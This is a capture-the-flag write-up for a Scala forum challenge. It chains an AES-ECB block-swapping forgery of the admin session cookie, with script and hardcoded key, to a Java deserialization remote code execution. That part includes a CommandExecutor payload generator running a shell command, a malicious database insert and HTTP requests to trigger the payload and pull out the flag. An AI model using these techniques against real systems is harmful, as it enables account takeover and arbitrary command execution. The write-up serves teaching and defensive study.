Intro

- Category: Web & Crypto

- Difficulty: Medium

- Description: “I rewrote an old forum from Java to Scala to get rid of vulnerabilities.”

Introduction

Scalar is a forum application built with Scala and sqlite3 db. Description says it was written in Java and has been migrated to Scala for security reasons, Full source code was provided, which is always nice.

The app has the usual forum features — users can register, create threads, post comments. But there was something hidden and only for admin feature - database backup and restore functionality.

Here’s the project structure we’re working with:

scalar/├── src/main/scala/│ ├── Main.scala # App entry point│ ├── Routes.scala # All HTTP routes│ ├── admin/│ │ └── FileUpload.scala # Admin backup/restore│ ├── auth/│ │ └── AuthHandler.scala # Session management│ ├── controllers/│ │ ├── CommentController.scala│ │ ├── ThreadController.scala│ │ └── UserController.scala│ ├── executor/│ │ └── CommandExecutor.scala # Interesting...│ ├── models/│ │ ├── Comment.scala│ │ ├── Database.scala│ │ └── Thread.scala│ ├── utils/│ │ └── CookieEncryption.scala # Session creation│ └── views/│ └── Views.scala # HTML templates├── Dockerfile├── docker-compose.yml└── build.sbtI found some interesting things in source code, like storing blog as blob in database, and was wrapped with

serialization and deserialization logic in scala, session cookie was not something traditional or well known like JWT,

rather it was custom implementation with AES/ECB with PKCS5Padding. Also views are being redered from HTML string

and the user content (thread, comment) was rendered with escaping function EscapeHTML and the Date showed in

footer section was rendered with response from command output date.

Exploring the Source Code

I started with registering an account. Here application generates a random hex password for account registered, by default non admin user gets created with no way to created admin, Admin account is already created during setup with init code in Database.scala

val adminPassword = randomHex(16) statement.executeUpdate(s""" INSERT OR IGNORE INTO users (username, firstname, lastname, password, is_admin) VALUES ('admin', 'The', 'Admin', '$adminPassword', 1); """)

val rs = statement.executeQuery("SELECT id FROM users WHERE username = 'admin'") if (rs.next()) { val adminId = rs.getInt("id") val threadRs = statement.executeQuery("SELECT COUNT(*) AS count FROM threads") if (threadRs.next() && threadRs.getInt("count") == 0) { statement.executeUpdate(s""" INSERT INTO threads (title, content, author_id) VALUES ( 'All your base are belong to us!', X'aced000574000a636c75656c657373205e', $adminId ); """) } } }}Also first blog is being created via hardcoded bytes object blob which on redendering shows text content : “clueless ^”, here

I continued exploring around these things and playing with EscapeHTML implementation and other routes, so far we have few suspicious functionalities:

- Session cookies with

AES-ECBwithPKCS5Padding. - Java serialization and deserialization of blogs as blob content.

- There was an admin user with backup/restore database.

EscapeHTMLfuncationality manual implementation.

Time to dig in.

Understanding ECB Mode and Why It’s Vulnerable

Before diving into my attack attempts, let me explain why AES-ECB in this case with PKCS5Padding might be problematic.

How AES-ECB Works ?

-

AES is a block cipher — it encrypts data in fixed-size chunks (16 bytes for AES-128). ECB (Electronic Codebook) is the simplest mode: each block is encrypted independently with the same key. The problem: identical plaintext blocks produce identical ciphertext blocks. There’s no randomization between blocks.

-

To illustrate:

flowchart LR

subgraph box [" "]

subgraph plain [" PLAINTEXT "]

P1[" Block 1 "]

P2[" Block 2 "]

P3[" Block n "]

end

subgraph enc [" AES-ECB "]

E1{{" AES "}}

E2{{" AES "}}

E3{{" AES "}}

end

subgraph cipher [" CIPHERTEXT "]

C1[" Block 1 "]

C2[" Block 2 "]

C3[" Block n "]

end

K(("🔑"))

end

P1 --> E1 --> C1

P2 --> E2 --> C2

P3 --> E3 --> C3

K -.-> E1

K -.-> E2

K -.-> E3

style plain fill:#6366f115,stroke:#6366f1,stroke-width:2px

style enc fill:#f59e0b15,stroke:#f59e0b,stroke-width:2px

style cipher fill:#10b98115,stroke:#10b981,stroke-width:2px

style P1 fill:#6366f1,stroke:#4f46e5,color:#fff

style P2 fill:#6366f1,stroke:#4f46e5,color:#fff

style P3 fill:#6366f1,stroke:#4f46e5,color:#fff

style E1 fill:#f59e0b,stroke:#d97706,color:#fff

style E2 fill:#f59e0b,stroke:#d97706,color:#fff

style E3 fill:#f59e0b,stroke:#d97706,color:#fff

style C1 fill:#10b981,stroke:#059669,color:#fff

style C2 fill:#10b981,stroke:#059669,color:#fff

style C3 fill:#10b981,stroke:#059669,color:#fff

style K fill:#ef4444,stroke:#dc2626,color:#fff

style box fill:none,stroke:#374151,stroke-width:2px,stroke-dasharray:5- This is famously demonstrated with the “ECB Penguin” — when you encrypt an image using ECB mode, patterns remain visible because repeated pixel values encrypt to the same ciphertext.

For example

AAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBAAAAAAAAAAAAAAAA, will result in blocks as illustrated below where 1st and 3rd block of encryption will result in same output.

Same Plaintext = Same Ciphertext: If

Block A == Block C, thenEncrypted(A) == Encrypted(C)

flowchart LR

subgraph box [" "]

A["AAAAAAAAAAAAAAAA"] --->|"🔐 encrypt"| X["7f3d2e..."]

C["BBBBBBBBBBBBBBBB"] --->|"🔐 encrypt"| Z["9a1c4b..."]

B["AAAAAAAAAAAAAAAA"] --->|"🔐 encrypt"| Y["7f3d2e..."]

end

style A fill:#6366f1,stroke:#4f46e5,color:#fff

style C fill:#6366f1,stroke:#4f46e5,color:#fff

style B fill:#f59e0b,stroke:#d97706,color:#fff

style X fill:#10b981,stroke:#059669,color:#fff

style Z fill:#10b981,stroke:#059669,color:#fff

style Y fill:#ef4444,stroke:#dc2626,color:#fff

style box fill:none,stroke:#374151,stroke-width:2px,stroke-dasharray:5- To explain in our context, here if we break our AES string in block of 16 bytes and along with last bytes + something to achive block of 16. so total number of blocks.





Exploting AES/ECB/PKCS5Padding as explained

I wrote simple script to demonstrate this

//hardcoded key secret 12ec014a9b7109a9

import javax.crypto.Cipherimport javax.crypto.spec.SecretKeySpecimport java.util.Base64import java.security.SecureRandomimport play.api.libs.json._

type UserSession = { def username: String def firstname: String def lastname: String def isAdmin: Boolean}

type CookieEncryption = { def encrypt(data: String): String def decrypt(encrypted: String): String}object CookieEncryption { private val secureRandom = new SecureRandom() private val key: String = "12ec014a9b7109a9" private val cipher = Cipher.getInstance("AES/ECB/PKCS5Padding")

def encrypt(data: String): String = { val secretKey = new SecretKeySpec(key.getBytes("UTF-8"), "AES") cipher.init(Cipher.ENCRYPT_MODE, secretKey) Base64.getEncoder.encodeToString(cipher.doFinal(data.getBytes("UTF-8"))) }

def decrypt(encrypted: String): String = { val secretKey = new SecretKeySpec(key.getBytes("UTF-8"), "AES") cipher.init(Cipher.DECRYPT_MODE, secretKey) new String(cipher.doFinal(Base64.getDecoder.decode(encrypted))) }}

def main(args: Array[String]): Unit = {

val data = "{\"username\":\"admic1\",\"firstname\":\"Theaaaaaaaaaaaa\",\"lastname\":\"Admin\",\"isAdmin\":false}" //---------------------------------------------------------------------------------------------------------

// val data2 = """{"username":"admin2","firstname":"Th","lastname":"Adminaaaaaaaa:true,"pad":"1"},"isAdmin":false}""" val data2 = "{\"username\":\"admic2\",\"firstname\":\"Theaaaaaaaaaaaaabcdefghi\",\"lastname\":\"Adminaa:true }\",\"isAdmin\":false}"

println("data2 : " + Json.parse(data2))

val lengthTillpad = "{\"username\":\"admin2\",\"firstname\":\"The\",\"lastname\":\"Adminaaaaaaaa".length println("lengthTillpad : " + lengthTillpad) val payloadlength = "'true,\\\"p\\\":123}".length println("payloadlength : " + payloadlength) println("--------------------------------") val encrypted = CookieEncryption.encrypt(data) val encrypted2 = CookieEncryption.encrypt(data2) println("encrypted : " + encrypted + "\n") println("encrypted2 : " + encrypted2 + "\n") //first base64 decode the encrypted string then decrypt each chunk val base64Decoded = Base64.getDecoder.decode(encrypted) val base64Decoded2 = Base64.getDecoder.decode(encrypted2) //convert to hex string and braek into chunks of 16 characters val hexString = base64Decoded.map("\\x%02x".format(_)).mkString val hexString2 = base64Decoded2.map("\\x%02x".format(_)).mkString val chunks = hexString.sliding(64, 64).toList val chunks2 = hexString2.sliding(64, 64).toList val numberOfChunks = chunks.length val numberOfChunks2 = chunks2.length //split data into chunks of 16 characters val chunksData = data.sliding(16, 16).toList val chunksData2 = data2.sliding(16, 16).toList

for (i <- 0 until chunks.length) { if (i < chunksData.length) { println("["+i.toString()+"] " + chunks(i) + " | " + chunksData(i)) } else { println("["+i.toString()+"] " + chunks(i) + " | " + "null") } }

println("--------------------------------")

for (i <- 0 until chunks2.length) { if (i < chunksData2.length) { println("["+i.toString()+"] " + chunks2(i) + " | " + chunksData2(i)) } else { println("["+i.toString()+"] " + chunks2(i) + " | " + "null") } }

println("--------------------------------")

println("chunks1 : " + hexString + "\n") println("chunks2 : " + hexString2 + "\n") val to_decrypt = "....your encrypted payload with presumed known key"

//decode encrypted string from base64 to bytes and replace last 16 bytes with 5th chunk of 16 bytes from hexString2 // // val bytes = Base64.getDecoder.decode(to_decrypt) // // val bytes2 = Base64.getDecoder.decode(hexString2) // val newBytes = bytes.take(bytes.length - 16) ++ bytes2.take(16) // val newBytesString = newBytes.map("\\x%02x".format(_)).mkString // val newEncrypted = Base64.getEncoder.encodeToString(newBytes) // println("newEncrypted : " + newEncrypted) // println("newBytesString : " + newBytesString) val decrypted_payload = CookieEncryption.decrypt(to_decrypt) val decrypted = CookieEncryption.decrypt(encrypted) println("decrypted : " + decrypted) println("__payload : " + decrypted_payload) // convert this to JsValue val userSession = Json.parse(decrypted_payload) println("userSession : " + userSession) println("isAdmin : " + (userSession \ "isAdmin").as[Boolean])

}output of this script :

and we need extra null as well from

as you can see here we can simply swap blocks from image block number 5 from original cookie with block number 5 in our payload

and also need to pad the extra null block which is present in the end of json, I had to spend lot of time to figure out this.



So I finally crafted the Admin session cookie from this, and was able to log in as Admin from user I created as normal user.

The Real Vulnerability: Java Deserialization

While working on the ECB attack, I noticed something concerning in the database schema. The content field for threads was stored as BLOB:

CREATE TABLE IF NOT EXISTS threads ( id INTEGER PRIMARY KEY, title TEXT, content BLOB, -- Suspicious: why store text as binary? author_id INTEGER);The rendering logic in Views.scala revealed the vulnerability:

val content = try { val bais = new ByteArrayInputStream(thread.content) val ois = new ObjectInputStream(bais) ois.readObject().asInstanceOf[String]} catch { case e: Exception => "Content unavailable"}This is Insecure Deserialization (CWE-502). The application blindly deserializes user-controlled data without any validation. ObjectInputStream.readObject() will instantiate whatever class is specified in the serialized byte stream, executing any code in that class’s readObject() method.

The Gadget Chain

For deserialization to be exploitable, we need a “gadget” — a class that:

- Implements

java.io.Serializable - Performs dangerous operations during deserialization (in

readObject()) - Exists in the application’s classpath

In CommandExecutor.scala, the application conveniently provides one:

package scalar.executor

class CommandExecutor(val command: String) extends Serializable { def execute(): String = { val output = command.!! // Executes shell command via scala.sys.process output }

private def readObject(in: ObjectInputStream): Unit = { in.defaultReadObject() execute() // RCE triggered during deserialization }}The custom readObject() method calls execute(), which runs arbitrary shell commands. This class is used legitimately to render the server date in the footer, confirming it’s loaded at runtime.

Exploitation Strategy

The attack chain requires:

- Admin Access — Database restore is admin-only

- Serialized Payload — A

CommandExecutorobject with malicious command - Delivery Mechanism — Inject payload into thread content via database restore

- Trigger — View the thread to deserialize and execute

We already have forged admin cookie which we can use as is_admin = True flag for any user.

Building the Payload

Payload Generator

The serialized object must use the exact package name (scalar.executor.CommandExecutor) as the server. Java deserialization matches classes by their fully-qualified name — a mismatch causes ClassNotFoundException.

package scalar.executor

import java.io._import sys.process._

class CommandExecutor(val command: String) extends Serializable { def this() = this("")

def execute(): String = { try { command.!! } catch { case _: Exception => "" } }

private def readObject(in: ObjectInputStream): Unit = { in.defaultReadObject() execute() }}

object CreatePayload { def main(args: Array[String]): Unit = { val payload = new CommandExecutor("sh -c 'cat /app/flag | tee /app/db/forum.db'")

val baos = new ByteArrayOutputStream() val oos = new ObjectOutputStream(baos) oos.writeObject(payload) oos.close()

val bytes = baos.toByteArray() println("Hex: " + bytes.map(b => f"${b & 0xff}%02X").mkString)

new FileOutputStream("payload.bin").write(bytes) println("Written to payload.bin") }}The command cat /app/flag | tee /app/db/forum.db writes the flag to the database file, which we can retrieve via the backup endpoint.



Crafting the Malicious Database

sqlite3 exploit.db-- Insert thread with serialized payload (hex from generator)INSERT INTO threads (id, title, content, author_id)VALUES (5, 'pwned', X'ACED0005737200...our deserialized object', 1);

Executing the Attack



Step 1: Upload Database

Using the admin session obtained from the ECB cookie attack, upload the malicious database:

Step 2: Trigger Deserialization

Visit the thread containing the payload:

GET /thread/view/5 HTTP/1.1Host: targetCookie: session=<admin_session>The server deserializes the CommandExecutor object, triggering the readObject() → execute() chain. The flag is written to /app/db/forum.db.



Step 3: Exfiltrate

Download the database via backup:

GET /admin/backup HTTP/1.1

Key Takeaways

Deserialization is Dangerous Never deserialize untrusted data. If you must, use allowlists to restrict which classes can be instantiated. Consider safer alternatives like JSON.

Package Names Are Part of the Exploit Serialized Java objects contain the fully-qualified class name. Your payload generator must match the target’s package structure exactly.

Gadget Hunting

Look for classes with dangerous readObject() implementations. Custom classes in the application itself are often easier to exploit than hunting for library gadgets.

Chained Vulnerabilities This exploit required two vulnerabilities: AES-ECB for admin access, then deserialization for RCE. Neither alone would have been sufficient.

References

- CWE-502: Deserialization of Untrusted Data

- OWASP Deserialization Cheat Sheet

- ysoserial - Java Deserialization Exploitation

- Java ObjectInputStream Security